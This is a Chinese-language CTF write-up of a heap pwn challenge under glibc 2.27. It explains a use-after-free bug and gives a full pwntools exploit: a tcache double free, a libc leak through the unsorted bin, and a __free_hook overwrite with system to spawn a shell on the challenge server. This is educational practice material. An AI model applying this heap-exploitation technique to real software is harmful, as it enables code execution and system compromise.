

查看保护



RELRO保护为FULL,got表不可修改,只能修改hook表了



查看ida

这里的大致功能为alloc创建堆块(可填充内容)、free释放堆块(但是不清空指针)

值得注意的就是创建堆块大小不可以超过0x78(实际大小会对齐)

这里的libc版本要注意以下,它在题目中给了我们libc库,很巧妙的是这道题的版本选得很刁钻,只要稍微高一点的版本都用不了常规解法中的tcachebin的double free(版本是GLIBC 2.27-3ubuntu1),连ubuntu18.04的libc都不行,最好用题目给的。



完整exp:

from pwn import*

from LibcSearcher import*

context(log_level='debug')

p=process('./final3')

p=remote('node5.buuoj.cn',29058)def alloc(index,size,content):p.sendlineafter(b'choice >',str(1))p.sendlineafter(b'input the index',str(index))p.sendlineafter(b'input the size',str(size))p.sendafter(b'now you can write something',content)

def free(index):p.sendlineafter(b'choice >',str(2))p.sendlineafter(b'input the index',str(index))alloc(0,0x10,b'aaaa')

p.recvuntil(b'gift :')

chunk0=int(p.recv(14),16)

print(hex(chunk0))

alloc(1,0x70,p64(0))



free(0) #这就是这个版本的tcachebin可以进行的double free注意和fastbin的double free区分

free(0)



alloc(2,0x10,p64(chunk0-0x10))

alloc(3,0x10,p64(0))

alloc(4,0x10,p64(0)+p64(0xa1)) #修改chunk0的size为非fastbin的大小

alloc(5,0x78,p64(0))

for i in range(0,8): #连续free填充tcachebin,让堆块进入unsortedbin中free(0)

free(1) #因为释放堆块0让堆块1也处于空闲状态,所以打算利用chunk1泄露libc

alloc(6,0x10,p64(0)) #切割unsortedbin的堆块,因为tcachebin里没有类似大小的堆块,所以可以切割

alloc(7,0x70,b'\x00') #这里填充一个字节的\x00,因为mainarena+88的最后一个字节相对固定。

alloc(8,0x70,b'\x00') #所以不用担心覆盖最后一个字节会影响地址,到时候根据实际再减去一点就行

p.recvuntil(b'gift :')

mainarena88=int(p.recv(14),16)

mainarena=mainarena88-88 #这些地方是根据习惯去写的,实际可能不准,但最后的mallochook肯定是对的

mallochook=mainarena-0x18

libc=LibcSearcher('__malloc_hook',mallochook)

libcbase=mallochook-libc.dump('__malloc_hook')

freehook=libcbase+libc.dump('__free_hook')

system=libcbase+libc.dump('system')

alloc(9,0x50,p64(0))

free(9)

free(9)

alloc(10,0x50,p64(freehook)) #我尝试过用修改malloc来解题,但没试出来

alloc(11,0x50,b'/bin/sh')

payload=p64(system)

alloc(12,0x50,payload)

free(11)

p.interactive()这道题个人感觉调试很重要,在这篇文章中的很多地方都不能单纯地用理论去解释,最好还是自己去调试理解,而且这个题目的文件是一个c++编程,与常见的c编程文件更换libc不同,它还需要更换更多的东西。可以看一下这篇文章

更换c++文件libc的方法